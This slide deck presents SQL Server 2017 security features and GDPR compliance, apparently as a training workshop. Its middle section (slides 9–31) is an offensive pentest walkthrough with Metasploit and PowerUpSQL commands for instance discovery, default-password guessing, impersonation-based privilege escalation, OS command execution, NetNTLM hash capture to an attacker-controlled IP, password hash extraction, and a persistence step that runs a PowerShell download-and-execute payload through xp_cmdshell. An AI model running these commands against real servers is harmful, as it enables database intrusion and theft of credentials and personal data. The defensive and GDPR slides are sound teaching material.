Slide 1
SQL Server 2017 Security and GDPR Compliance

Slide 2
Objective and takeaways
Understand the modern requirements for Data Privacy
Understand SQL Server 2017 Security Features
Understand GDPR and how SQL Server 2017 meets the GDPR requirements
Notes:
This slide is recommended as a final slide to recap the objectives of the workshop.
KEY TAKEAWAYS:
Bullet points highlighting the primary information sellers should be able to recall from the session to help them perform in role (e.g. practical guidance, tips, suggested behavior changes.)
ACTION ITEMS:
Next steps to put their learnings into action.

Slide 3
Security
Security
Data virtualization
Data integration
Business intelligence
Operational data
Data warehousing
Advanced analytics & AI
Big data processing
Security
Flexibility

Slide 4

Data privacy today
5,286,896 data records breached each day
40% increase in data breaches from 2015 to 2016
91% of adults agree that consumers have lost control of how personal information is collected and used by companies
64% of Americans have personally experienced a major data breach
Sources: http://breachlevelindex.com/, https://www.bloomberg.com/news/articles/2017-01-19/data-breaches-hit-record-in-2016-as-dnc-wendy-s-co-hacked, http://www.pewresearch.org/fact-tank/2016/09/21/the-state-of-privacy-in-america/, http://www.pewinternet.org/2017/01/26/americans-and-cybersecurity/

Slide 5
Security
SQL Server provides enterprise-grade security capabilities on Windows and on Linux. All built in.
Protect Data
Encryption at rest Transparent Data Encryption
Backup Encryption
Cell-level encryption
Encryption in transit Transport Layer Security (SSL/TLS)
Encryption in use (client) Always Encrypted
SQL
Control access
Database access SQL Server Authentication
Active Directory authentication
Granular permissions
Application access Row-Level Security
Dynamic data masking
Monitor access
Tracking activities Fine-grained audit
Notes:
[this slide has animation]
SQL Server provides enterprise-grade security capabilities on Windows and on Linux
[click]
We think about security for SQL Server in terms of layers. At the center, you have your data and how you protect the data itself, typically using encryption. SQL Server supports a variety of encryption features to help protect your data against different types of threats.
Transparent Data Encryption (TDE) encrypts your whole database at rest, without requiring any application changes. Backup Encryption encrypts your backup files, and Cell-Level Encryption gives you granular control over the encryption of individual cells of data.
To encrypt data in transit to and from the database, SQL Server supports the industry-standard TLS 1.2 protocol.
And finally, Always Encrypted enables you to encrypt sensitive data client-side, so that even privileged SQL Server administrators are unable to see it in plaintext.
[click]
The next layer is about controlling access to the data.
SQL Authentication allows users to authenticate via a username and password, while Active Directory Authentication allows users to authenticate using single sign-on through Active Directory and Kerberos. Granular permissions enable you to control access to individual tables or even columns of data.
Row-Level Security allows you to control read- and write-access to individual rows of data based on a customizable policy, and Dynamic Data Masking allows you to easily mask fields (such as account numbers) so that only part of the data can be seen.
[click]
The last layer is about monitoring who accesses the data.
SQL Server’s Fine-Grained Audit feature allows you to enforce a data audit policy and track which users are doing which actions.
[click]
So that’s where we’re going with security for SQL Server on Linux. Almost all of these features are already available for you to try in the CTP1 preview release, please try them out and share your feedback with us. Support for TLS is in progress and will become available in an upcoming build. Similarly, Active Directory Authentication is one of our most requested features and will become available in an upcoming build.

Slide 6

Enterprise Grade Security that is Easy-to Use

Slide 7
MSSQL Server Fundamentals
Service Description
At its core, MS SQL Server can be seen as just another application. It is actually a set of Windows services that run on the OS.
It is important to note that those Windows services run in the context of the service account. Every time an instance of SQL Server is installed, a set of Windows services is actually being installed that are uniquely named.
At a high level, the following SQL Server account types exist.
Windows Accounts
SQL Server Logins (inside SQL Server)
Database Users (inside SQL Server)
Windows accounts and SQL Server logins are used for signing into the SQL Server.

Slide 8
Fundamentals Contd.
In order to access data, an SQL Server login has to be mapped to a database user (unless you are a SysAdmin). A database user is created separately within the database level.
As far as MS SQL Server common roles are concerned, you will usually come across the following.
sysadmin role
public role
The sysadmin can be seen as the equivalent of a Windows administrator for SQL Server.
The public role is the least privileged role, which, in theory, allows someone to only connect to the SQL Server. It can be seen as something similar to the Everyone group in Windows.

Slide 9
Locating & Accessing SQL Servers
MS SQL Server identification, through TCP/UDP port scanning, can be performed with tools such as
Nmap
Nessus
SQLping3
OSQL/SQLCMD
MSF’s mssql_ping module
PowerUpSQL
msf > use auxiliary/scanner/mssql/mssql_ping
msf auxiliary(mssql_ping) > set RHOSTS Target_IP_or_CIDR_identifier
msf auxiliary(mssql_ping) > run

Slide 10
Locating & Accessing SQL Servers
Finally, we can identify SQL Server instances, from an unauthenticated user perspective, using PowerUpSQL.
In the case of databases residing in Azure environments, a penetration tester can perform enumeration activities through a DNS dictionary attack, usually against URL’s with the format x.databases.windows.net
Another thing to look for when dealing with databases residing in Azure environments is configuration files, containing connection strings, on public repositories.
Although databases in Azure environments are behind a firewall, by default, you will see that a lot of organizations open up holes on those firewalls.
>> import-module .\PowerUpSQL.psd1
>> Get-SQLInstanceScanUDP

Slide 11
Local & Domain SQL Perspective
TCP/UDP Port Scan –Can be done by any user connected to the network to discover SQL servers listening on a network port. Useful to find those SQL Servers which are configured to accept remote connections.
Local Enumeration – Instances running on a machine where we have local access.
Domain Enumeration - Service Principal Names (SPN) scanning
In addition, we can use tools such as
setspn.exe
adfind.exe
Get-Spn.psm1 script
>> Get-SQLInstanceLocal
>> Get-SQLInstanceDomain
[System.Data.Sql.SqlDataSourceEnumerator]::Instance.GetDataSources()

Slide 12
Escalating privileges within SQL Server
To gain an initial foothold actually means escalating from an unauthenticated user, local user or domain user to an SQL login.
first case we will cover in escalating privileges within SQL Server is unauthenticated user / local user / domain user -> SQL login
From a local or domain user perspective, we should always try to login to SQL servers using the current account. This is due to the fact that excessive login privileges are commonly met on enterprise networks.
﻿>> Get-SQLInstanceLocal | Get-SQLConnectionTest
﻿>> Get-SQLInstanceDomain | Invoke-SQLAuditWeakLoginPW
>> Get-SQLInstanceScanUDP | Get-SQLConnectionTestThreaded –Username sa – Password password

Slide 13
Escalating privileges within SQL Server
Many applications with SQL Server Express as backend, are set up using specific credentials and instance names due to vendor recommendations. Those credentials should also be considered.
>> Get-SQLInstanceDomain | Invoke-SQLAuditDefaultLoginPw
>> Get-SQLInstanceDomain | Get-SQLServerLoginDefaultPw

Slide 14
SQL Principals
Principals (read -account types) can be used to access resources from a SQL Server instance.
Every Principal has a Security Identifier (SID)
Two types of logins – Windows and SQL
  SQL Logins have a hashed password stored locally in master DB
  SQL 2012+
    hashBytes = 0x0200 | fourByteSalt | SHA512(utf16EncodedPassword+fourByteSalt)
  SQL 2008R2 and Older
    hashBytes = 0x0100 | fourByteSalt | SHA1(utf16EncodedPassword+fourByteSalt)
Scope of principals depends on the definition:
  Windows Users (Mapped to Logins)
    Up to SQL 2008R2 local system account has SA rights
  SQL Server Logins (Used to connect to an instance)
  Database Users (Used to determine permissions within a database)

Slide 15
Escalating privileges within SQL Server
While trying to gain initial foothold on SQL server (from all perspectives), we should always check for unencrypted SQL Server communications. If this is the case, via man-in-themiddle attack techniques we can inject our own queries. Based on the victim’s privileges we may be able create (inject) our own SQL login.

Slide 16
Escalating privileges within SQL Server
To work our way up from public role level privileges to sysadmin level privileges we can leverage the following.
Weak Passwords & Blind SQL Server Login Enumeration
Impersonation Privilege
Stored Procedure and Trigger Creation / Injection Issues
Automatic Execution of Stored Procedures

Slide 17
Weak Passwords & Blind SQL Server Login Enumeration
If we attempt to list all SQL Server logins, through our initial foothold, we will only see a subset of them – metadata security
We can fuzz the principal id value, inside the suser_name function by executing the following queries.
SELECT name FROM sys.syslogins
SELECT name FROM sys.server_principals
SELECT SUSER_NAME(1)
SELECT SUSER_NAME(2)
SELECT SUSER_NAME(3)
>> Get-SQLFuzzServerLogin -Instance SQL

Slide 18
Weak Passwords & Blind SQL Server Login Enumeration
If this approach fails, we can also perform blind domain account/objects enumeration through our initial foothold, again with the public role.
Then, we can target the identified domain users and continue from there, again checking for weak passwords. In addition, imagine how useful this is in the case of a remote SQL injection based attack.
SELECT DEFAULT_DOMAIN() as mydomain
SELECT SUSER_SID('identified_domain\Domain Admins‘)
SELECT SUSER_NAME(RID)
>> Get-SQLFuzzDomainAccount -Instance ComputerName\InstanceName

Slide 19
Impersonation
The next SQL Server feature we can leverage to gain sysadmin level privileges is impersonation.
There are a lot of ways of getting code or a command to run in the context of a user that has more privileges than we have on SQL Server. The most commonly used ones are the following.
Impersonate Privilege
Stored Procedure and Trigger Creation / Injection Issues
Automatic Execution of Stored Procedures
Agent Jobs
xp_cmdshell proxy acount
Create Database Link to File or Server
Import / Install Custom Assemblies
Ad-Hoc Queries
Shared Service Accounts
Database Links
UNC Path Injection
Python code execution

Slide 20
Impersonate Privilege
To manually check if you can impersonate the sa login, execute the following queries.
EXECUTE AS LOGIN is used at the server level. For the database level, EXECUTE AS USER can be used.
SELECT SYSTEM_USER SELECT IS_SRVROLEMEMBER('sysadmin‘)
EXECUTE AS LOGIN = 'sa‘
SELECT SYSTEM_USER SELECT IS_SRVROLEMEMBER('sysadmin')

Slide 21
Stored Procedure and Trigger Creation / Injection Issues
Developers usually gather all the functionality they want the user, to be able to execute in a kind of an elevated context, and put it inside a stored procedure.
To execute it and give it access to additional things, developers usually have it executed as the owner of the database (EXECUTE AS OWNER). This way, execution can still take place in another user’s context, commands can be limited and granting the impersonate privilege is not required. There are some disadvantages from a security perspective, when following this approach.
The first one is that there is no granular control over the database owner’s privileges. The second one is that when applications are deployed, the sa account or a sysadmin account usually owns the database. The DB_OWNER role can then use the EXECUTE AS OWNER to actually execute in the context of either the sa or sysadmin accounts.
Finally, if those stored procedures are implemented insecurely, impersonation through SQL injection or command injection can occur, by actually extending the stored procedure.

Slide 22
Stored Procedure and Trigger Creation / Injection Issues Contd.
Let’s see an attack scenario showcasing how a penetration tester / red team member could leverage an insufficiently secure EXECUTE AS OWNER configuration.
Both the reconnaissance and the exploitation phases could be automated, using the following Metasploit modules, from internal as well as external attack perspectives.
auxiliary/admin/mssql/mssql_escalate_dbowner
auxiliary/admin/mssql/mssql_escalate_dbowner_sqli
CREATE LOGIN AWLogin WITH PASSWORD = “P@ssw0rd“
ALTER LOGIN [AWLogin] WITH DEFAUL_DATABASE = [AdventureWorks]
CREATE USER [AWUser] FROM LOGIN [AWLogin]
EXEC sp_addrolemember [db_owner], [AWUser]
CREATE PROCEDURE sp_elevate_me
WITH EXECUTE AS OWNER
AS
EXEC sp_addsrvrolemember “AWLogin“,“sysadmin“

Slide 23
Escalating privileges within SQL Server
We would like to move from the database layer into the operating system layer. We actually want to run as the service account.
Third case we will cover in escalating privileges within SQL Server is sysadmin -> Service Account
Several vectors are available here
Direct command execution through SQL Server
Indirect approach using
  Shared Service Accounts
  Crawling Database Links
  UNC Path Injection

Slide 24
OS Command Execution through SQL Server
Technique | Config. Change | Requires SA | Requires RW IO
Xp_cmdshell | Yes | Yes | No
Custom Extended SP | No | Yes | Yes
CLR Assembly | Yes | No | No
Agent Job | No | No | No
Python Execution | Yes | Yes | No
Write to autorun | Yes | Yes | Yes
Write to registry | Yes | Yes | Yes
>> Invoke-SQLOSCLR -Verbose -Command “whoami“
>> Invoke-SQLOSOle -Verbose -Command “whoami“
>> Invoke-SQLOSR -Verbose -Command “whoami"
In addition, do not forget to check if the RottenPotato exploit applies. RottenPotato can help us escalate from a service account to Local System

Slide 25
Indirect approach - Shared Service Accounts
OS commands from inside SQL Server run in the context of the SQL Server service account
SQL Server service accounts have sysadmin privileges, by default.
Organizations usually utilize a single domain account to run many SQL Servers !
Consequently, if we compromise a single SQL Server, we will have also compromised all SQL servers using that shared account. Note that the compromise could also take place remotely from an SQL injection vulnerability
Not only we will have sysadmin access to the database but possibly full administrative access to the underlying OS as well, since it is a common practice to give the SQL Server service account local administrative privileges

Slide 26
Indirect approach - Crawling Database Links
Database links are essentially a persistent connection between two servers. They allow server A to communicate with server B and pull data from server B, without having a user logged in.
Data links can be configured in different ways. They can be configured to run as the current user who’s logged in, but more often we see them use hard-coded credentials.
The use of hard-coded credentials can result in privilege escalation due to the fact that even members of the public role have the right to select data on server B from server A over the link using OpenQuery. In the case of a database link being configured with an sa account, we can execute operating system commands and escalate to a larger environment.
Tools for automating crawling and leveraging database links are the following.
  exploit/windows/mssql/mssql_linkcrawler
  Get-SQLServerLinkCrawl from PowerUPSQL

Slide 27
Indirect approach - UNC Path Injection
UNC paths are used to access remote file servers, following the format \\ip\file. The majority of stored procedures accepting a file path, will also accept a UNC path.
When UNC paths are utilized on SQL Server, the remote file is not grabbed under the context of the current user. The remote file is grabbed under the context of the service account that is running SQL Server.
As penetration testers, if we can execute one of those functions, we can force the SQL server to authenticate to us at which point we can capture the SQL service account’s NetNTLM password hash and either crack it offline or relay it.
Public role, by default, has two procedures that accept file paths. xp_dirtree and xp_fileexists. Subsequently, this means that the public role has direct access to the SQL Server service account’s NetNTLM password hash, by default.
>> Get-SQLServiceAccountPwHashes -Verbose -TimeOut 20 -CaptureIp attacker_controlled_IP

Slide 28

Escalating privileges wrapup

Slide 29
Common post-exploitation activities
Common post-exploitation activities usually consist of three phases.
Persistence
Identifying Sensitive Data
Extracting SQL Server Login password hashes
On the SQL Server layer we can create malicious startup procedures, malicious agent jobs or triggers. We can also modify existing code and much more. On the OS layer we can execute operating system commands and modify the system’s registry, tasks, services etc.
>> Get-SQLPersistRegDebugger-Verbose -FileName utilman.exe -Command 'c:\windows\system32\cmd.exe' -Instance "SQLServerName\InstanceName"
CREATE PROCEDURE sp_autops
AS
EXEC master..xp_cmdshell'powershell-C "iex(new-object System.Net.WebClient).DownloadString(''http://webserver/payload.ps1'')"'

Slide 30
Identifying Sensitive Data
Some key indicators of sensitive databases are size and the utilization of transparent encryption.
Both could possibly indicate a database holding sensitive data. Regular expressions can certainly assist in filtering data and then identifying sensitive information.
For example, to identify sensitive data in all accessible databases we discovered, we can execute the following.
>> Get-SQLInstanceDomain | Get-SQLConnectionTest | GetSQLColumnSampleDataThreaded -Verbose -Threads 10 -Keyword "credit,ssn,password" -SampleSize 2 -ValidateCC -NoDefaults

Slide 31

Extracting SQL Server Login password hashes
We are always interested in knowing commonly shared account passwords. Extracting SQL Server Login password hashes can assist us in that. PowerUpSQL has a very useful function called GetSQLServerPasswordHash that automates the extracting procedure for us.
>> Get-SQLServerPasswordHash -Verbose -Instance SQL

Slide 32
Always Encrypted
Always Encrypted allows clients to encrypt sensitive data within client applications without revealing the encryption keys to the Database Engine. As a result, Always Encrypted separates those who own the data and can view it from those who manage the data but should not have access.
Always Encrypted makes encryption transparent to applications. An Always Encrypted–enabled driver installed on the client computer automatically encrypts and decrypts sensitive data within the client application. The driver encrypts the data in sensitive columns before passing it to the Database Engine, and automatically rewrites queries so the semantics to the application are preserved. Similarly, the driver transparently decrypts data stored in encrypted database columns and contained in query results.
Notes:
Source - https://docs.microsoft.com/en-us/sql/relational-databases/security/encryption/always-encrypted-database-engine

Slide 33
Protect your data at rest and in motion without affecting database performance
Always Encrypted
Apps
Trusted
SQL Server
SELECT Name FROM Patients WHERE SSN=@SSN
Client side
@SSN=0x7ff654ae6d
SELECT Name FROM Patients WHERE SSN=@SSN
Query
Enhanced
ADO.NET
Library
@SSN=‘000-33-0987'
Result set
Result set
Column
master
key
Column
encryption
key
Name
SSN
Country
Luka Abrus
0x7ff654ae6d
ciphertext
000-33-0987
dbo.Patients
USA
dbo.Patients
dbo.Patients
Name
SSN
Country
Name
SSN
Country
Name
SSN
Country
Mark Hanson
000-24-9812
USA
Mark Hanson
0x7fg655se2e
USA
Mark Hanson
0x7fg655se2e
USA
Luka Abrus
000-33-0987
USA
Luka Abrus
0x7ff654ae6d
USA
Luka Abrus
0x7ff654ae6d
USA
Tanja Plate
000-82-1095
USA
Tanja Plate
0x8fj754ea2c
USA
Tanja Plate
0x8fj754ea2c
USA
Notes:
[this slide has animation]
A SQL Server database contains a table (dbo.Patients) that contains sensitive information, like SSN.
[click]
When Always Encrypted is enabled on the SSN column, the values are encrypted with a column encryption key. The encrypted value (the ciphertext) is stored in the database, and can no longer be read directly from the database without access to the column master key.
An enhanced database driver library (with Always Encrypted support) is used by client applications to access the data.
[click]
A client application executes a query to return a row from dbo.Patients by SSN. The query is routed through the enhanced database driver.
[click]
The database driver uses the column master key to encrypt the search term, and the matching row is returned by the database engine. Encryption of the search term is transparent to the application.
[click]
The matching row is returned to the application; the database driver decrypts the Always Encrypted column value. Decryption is transparent to the application.

Slide 34
Row-Level Security
Row-Level Security (RLS) enables you to control access to rows in a database table based on the characteristics of the user executing a query (for example, in a group membership or execution context)
The database system applies the access restrictions every time a tier attempts to access data. This makes the security system more reliable and robust by reducing the surface area of your security system.
RLS works with a predicate condition that, when true, allows access to appropriate rows.
There are two types of security predicates:
A filter predicate filters out rows from a query. The filter is transparent, and the end user is unaware of any filtering.
A block predicate prevents unauthorized action and throws an exception if the action can’t be performed.

Slide 35
Configuring Row-Level Security
Create user accounts to test Row-Level Security.
USE AdventureWorks2014;
GO
CREATE USER Manager WITHOUT LOGIN;
CREATE USER SalesPerson280 WITHOUT LOGIN;
Grant read access to users on required table.
GRANT SELECT ON Sales.SalesOrderHeader TO Manager;
GRANT SELECT ON Sales.SalesOrderHeader TO SalesPerson280;
Create a new schema and inline table-valued function.
CREATE SCHEMA Security;
GO
CREATE FUNCTION Security.fn_securitypredicate(@SalesPersonID AS int)
RETURNS TABLE
WITH SCHEMABINDING
AS
RETURN SELECT 1 AS fn_securitypredicate_result WHERE ('SalesPerson' + CAST(@SalesPersonId as VARCHAR(16)) = USER_NAME())
OR (USER_NAME() = 'Manager');
Create a security policy adding the function as both a filter and a block predicate on the table.
CREATE SECURITY POLICY SalesFilter
ADD FILTER PREDICATE Security.fn_securitypredicate(SalesPersonID)
ON Sales.SalesOrderHeader,
ADD BLOCK PREDICATE Security.fn_securitypredicate(SalesPersonID)
ON Sales.SalesOrderHeader
WITH (STATE = ON);
Execute the query to the table as each test user to check the result. (You can also alter the security policy to disable policy.)

Slide 36

Dynamic data masking
Prevent the abuse of sensitive data by hiding it from users
Table.CreditCardNo
1234-5678-9012-5796
1234-5678-9012-1978
1234-5678-9012-6550
Configuration made easy in the new Azure portal
Policy-driven at the table and column level for a defined set of users
Data masking applied in real-time to query results based on policy
Multiple masking functions available (for example, full and partial) for various sensitive data categories (credit card numbers, SSN,
and so on)
SQL Database
SQL Server 2017
Real-time data masking; partial masking
Notes:
Source: https://msdn.microsoft.com/en-us/library/mt130841(v=sql.130).aspx
Dynamic data masking limits sensitive data exposure by masking it to non-privileged users. Dynamic data masking helps prevent unauthorized access to sensitive data by enabling customers to designate how much of the sensitive data to reveal with minimal impact on the application layer. It’s a policy-based security feature that hides the sensitive data in the result set of a query over designated database fields, while the data in the database is not changed. Dynamic data masking is easy to use with existing applications, since masking rules are applied in the query results, and there is no need to modify existing queries.
For example, a call center support person may identify callers by several digits of their social security number or credit card number, but those data items should not be fully exposed to the support person. A developer can define a masking rule to be applied to each query result that masks all but the last four digits of any social security number or credit card number in the result set. For another example, by using the appropriate data mask to protect personally identifiable information (PII) data, a developer can query production environments for troubleshooting purposes without violating compliance regulations.
Dynamic data masking limits the exposure of sensitive data and prevents accidental viewing by engineers that access directly databases for troubleshooting purposes or non-privileged application users. Dynamic data masking doesn’t aim to prevent privileged database users from connecting directly to the database and running exhaustive queries that expose pieces of the sensitive data. Dynamic data masking is complimentary to other SQL Server security features (auditing, encryption, row level security…) and it is highly recommended to enable them in addition in order to protect better the sensitive data in the database.
Since data is masked just before being returned to the user, changing the data type to an unmasked type will return unmasked data.
Dynamic data masking is available in SQL Server 2016 .However, to enable dynamic data masking, you must use trace flags 209 and 219. For SQL Database, see Get started with SQL Database Dynamic Data Masking (Azure Preview portal).

Slide 37
Configure dynamic data masking
Use an ALTER TABLE statement to add a masking function to the required column in the table
USE AdventureWorks2014;
GO
ALTER TABLE Person.EmailAddress
ALTER COLUMN EmailAddress
ADD MASKED WITH (FUNCTION = 'email()');
Create new user with SELECT permission on the table, and then execute a query to view masked data
CREATE USER TestUser WITHOUT LOGIN;
GRANT SELECT ON Person.EmailAddress TO TestUser;
Verify that the masking function changes the column with the masked field
EXECUTE AS USER = 'TestUser';
SELECT EmailAddressID, EmailAddress FROM Person.EmailAddress;
REVERT;

Slide 38
SQL Server 2017 auditing
SQL Server audit is the primary auditing tool in SQL Server, enabling you to track and log server-level events as well as individual database events.
It uses Extended Events to help create and run audit-related events.
SQL Server Audit components:
SQL Server Audit: This container object holds a single audit specification for either server- or database-level audits. You can define multiple server audits to run simultaneously.
Server Audit Specification: This object tracks server-level audits and invokes the necessary Extended Events
as you define them. You can define only one server audit per audit container.
Database Audit Specification: You can define database-level events that are tracked and logged. Predefined templates help you define the database audit.

Slide 39
SQL Server Audit
The SQL Server Audit object is the parent component of a SQL Server audit and can contain:
  Server Audit Specifications
  Database Audit Specifications
It resides in the master database and is used to define the storage location for audit information, file roll over policy, the queue delay, and how SQL Server should react in case auditing isn’t possible.
The following configurations are required for SQL Server Audit.
  The SQL Server Audit name
  The action to take in case of log failure:
  Continue and ignore the log issue
  Shut down the server
  Fail the operation
  The audit destination
Currently, auditing can’t be done at the column level.
Permissions required:
ALTER ANY SERVER AUDIT
CONTROL SERVER

Slide 40
Database Audit Specification
This object collects database-level audit actions. Using more granular auditing can minimize the performance impact on your server. When you use the Database Audit Specification, you can audit at the object or user level. (The Database Audit Specification is available only in the Enterprise edition.) The following configurations are required for this object:
The Database Audit Specification name (or use the default).
The SQL Server Audit that the specification will be linked to.
The Audit Action Type. Following are the options.
  Audit Actions
  Audit Action Groups (which can be SELECTED, INSERTED, UPDATED, and DELETED)
The name of the object to be audited (when Audit Action is the Audit Action Type).
The schema of the selected object.
The principal name. To audit all users, use the keyword PUBLIC in this field.
Currently, database-level auditing can’t be done at the column level.
Permissions required:
ALTER ANY DATABASE AUDIT SPECIFICATION
ALTER or CONTROL (permission for the database to be audited)

Slide 41
Regulatory reaction
US: 2017. At least 41 states have introduced more than 240 bills or resolutions related to cybersecurity.
  China: May 31, 2017. New China Cybersecurity Law goes into effect.
    India: September 2017. India vows to implement a new “data protection law that will set a global benchmark.”
      EU: May 25, 2018. GDPR goes into effect.
→ “Game changer.”

Slide 42

Providing clarity and consistency for the protection of personal data
The General Data Protection Regulation (GDPR) imposes new rules on organizations that offer goods and services to people in the European Union (EU), or that collect and analyze data tied to EU residents, no matter where they’re located
Enhanced personal privacy rights
Increased duty for protecting data
Mandatory breach reporting
Significant penalties for non-compliance
Microsoft believes the GDPR is an important step forward for clarifying and enabling individual privacy rights

Slide 43

What are the key changes with the GDPR?
Personal
privacy
Controls and notifications
Transparent policies
IT and training
Individuals have the right to:
Access their personal data
Correct errors in their personal data
Erase their personal data
Object to processing of their personal data
Export personal data
Organizations need to:
Protect personal data by using appropriate security
Notify authorities within 72 hours of breaches
Obtain appropriate consent for processing data
Keep records detailing data processing
Organizations are required to:
Provide clear notice of data collection
Outline processing purposes and use cases
Define data retention and deletion policies
Organizations need to:
Train privacy personnel and employees
Audit and update data policies
Employ a Data Protection Officer (if required)
Create and manage compliant vendor contracts

Slide 44
Data privacy–related requirements of the GDPR
GDPR Article 25—Data protection by design and by default
GDPR Article 30—Records of processing activities
Control access, process minimal necessary data, integrate safeguards
Monitor access, maintain audits
GDPR Article 32—Security of processing
Use pseudonymization and encryption, ensure availability, conduct regular security testing
GDPR Article 35—Data protection impact assessment
Document risks and security measures
GDPR Article 33—Notification of a personal data breach
Detect breach, assess impact, take measures to address

Slide 45
Applicability to the data tier
Databases store much of an organization’s sensitive data

Slide 46

Preparing for GDPR compliance
Questions to lead your preparation:
Do you know where your data resides and who has access to that data?
Do you control who has access to your data and how it’s used based on risk assessment in real time?
Can you classify and protect your data, and apply policy-driven actions to your data, on devices, between apps, in any location, at rest and in transit?
Can you automatically detect a data or identity breach? Are you able to respond adequately to a breach?
Do you continuously review and update your data protection policies and practices?

Slide 47

How do I get started?
Discover
Identify the personal data you have and where it resides
1
Manage
Govern how personal data is used and accessed
2
Protect
Establish security controls to prevent, detect, and respond to vulnerabilities and data breaches
3
Report
Keep required documentation and manage data requests and breach notifications
4

Slide 48
Getting started—translated to SQL Server technologies
Process
Technology
Discover
Inventory personal data in database systems
Review access model and understand the attack surface area
Track data flows and map data lineage
T-SQL queries, full-text search
Data classification
Vulnerability Assessment
1
new!
new!
Manage
Manage authentication and authorization mechanisms
Properly configure database firewall
Limit application access according to authorization principles
Windows authentication, Azure AD authentication, role-based security, and so on
Azure SQL Database Firewall
Dynamic data masking, Row-Level Security
2
Protect
Encrypt data at rest, in motion, in use
Maintain records and audits of all database activities
Detect data breaches and respond accordingly
Ensure business continuity
TLS, TDE, Always Encrypted
Auditing
Threat Detection
Always On, active geo-replication
3
Report
Maintain audit records of database activities
Continuously assess and analyze security measures
Auditing, Temporal Tables
Vulnerability Assessment
4
new!

Slide 49
